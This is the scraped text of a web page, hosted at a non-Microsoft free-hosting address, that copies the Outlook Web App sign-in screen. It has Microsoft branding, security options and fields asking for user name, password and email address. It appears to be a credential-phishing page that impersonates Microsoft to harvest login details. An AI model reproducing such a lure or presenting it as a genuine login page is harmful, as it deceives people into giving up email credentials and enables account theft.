 http://outlookwebappassists.pe.hu/ Outlook Web App
Microsoft®
Outlook® Web App
Security ( show explanation )
This is a public or shared computer
This is a private computer
Use the light version of Outlook Web App
User name:
Password:
Email Address:
Sign in
Connected to Microsoft Exchange
© 2010 Microsoft Corporation. All rights reserved.